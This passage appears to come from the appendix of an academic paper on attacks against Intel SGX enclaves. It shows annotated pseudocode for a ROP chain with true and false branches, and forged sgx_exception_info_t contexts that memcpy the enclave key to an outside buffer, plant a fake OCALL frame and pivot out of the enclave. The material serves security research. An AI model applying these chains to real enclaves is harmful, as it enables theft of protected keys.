28 F. Toffalini et al.
16   pop  rdi  ;  ret
17   // context to pivot to the ROP–chain that implements the
       true branch
18   &context_true
19   // address of continue_execution function
20   &continue_execution
21   // beginning of false ROP–chain
22   pop  rdi  ;  ret
23   // context to pivot to the ROP–chain that implements the
       false branch
24   &context_false
25   // address of continue_execution function
26   &continue_execution
CContext-Switch Chain
Details of the sgx_exception_info_t structures used to leak the key and to switch outside the enclave. The structures are used according to the techniques described in Appendix A.
1 /* ... previous sgx_exception_info_t structures... */
2 // leaks the key outside the enclave
3 // memcpy(key, buff)
4 ctxPc[2].cpu_context.rsi = &key;  // address of the key
5 ctxPc[2].cpu_context.rdi = &buff;  // memory regions where
      leaking the key
6 ctxPc[2].cpu_context.rdx = KEY_LENGTH;  // length of the key
7 ctxPc[2].cpu_context.rip = &memcpy;
8 // prepares the next boot chain in the workspace
9 // memcpy(boot_chain, workspace)
10 ctxPc[3].cpu_context.rdi = &workspace;  // workspace address
11 ctxPc[3].cpu_context.rdx = sizeof(boot_chain);
12 ctxPc[3].cpu_context.rsi = &boot_chain_backup;
13 ctxPc[3].cpu_context.rip = &memcpy;
14 // set the fake OCALL frame in the enclave
15 // memcpy(fake_frame, enclave)
16 ctxPc[4].cpu_context.rdi = &fake_frame;
17 ctxPc[4].cpu_context.rdx = sizeof(fake_frame);
18 ctxPc[4].cpu_context.rsi = &fake_frame_backup;
19 ctxPc[4].cpu_context.rip = &memcpy;
20 // saves CPU extended states for asm_oret
21 // save_xregs(xsave_buffer)
22 ctxPc[5].cpu_context.rdi = &xsave_buffer;
23 ctxPc[5].cpu_context.rip = &save_xregs;
24 // sets the trusted thread as it is performing an OCALL
25 // update_ocall_lastsp(fake_frame)
26 ctxPc[6].cpu_context.rdi = fake_frame;
27 ctxPc[6].cpu_context.rip = &update_ocall_lastsp;
28 // pivots to the outside−chain